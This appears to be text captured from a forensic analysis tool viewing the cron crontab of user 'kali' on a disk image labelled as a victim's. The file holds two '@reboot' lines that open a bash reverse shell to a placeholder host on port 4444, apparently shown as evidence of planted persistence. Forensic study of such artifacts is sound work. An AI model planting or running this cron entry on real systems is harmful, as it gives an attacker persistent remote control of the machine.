 /img_victim_disk_image.dd/var/spool/cron/crontabs
Table Thumbnail Summary
Name S C O Modified Time
kali 2025-06-27 17:14:49 CEST 202
Data Content
Hex Text Application File Metadata OS Account Data Artifa
Strings Extracted Text Translation
Page: 1 of - Page Matches on page: - of - Match
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (- installed on Fri Jun 27 11:14:49 2025)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
@reboot bash -i >& /dev/tcp/your_ip/4444 0>&1
@reboot bash -i >& /dev/tcp/your_ip/4444 0>&1